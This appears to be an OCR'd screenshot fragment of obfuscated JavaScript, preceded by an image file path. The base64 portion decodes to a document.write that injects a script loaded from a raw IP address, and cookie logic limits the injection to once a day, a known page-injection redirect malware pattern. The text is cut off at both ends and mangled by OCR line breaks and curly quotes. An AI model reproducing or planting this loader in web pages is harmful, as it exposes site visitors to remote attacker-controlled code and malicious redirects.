
yMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUz
OSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSU
zNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”re
direct=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}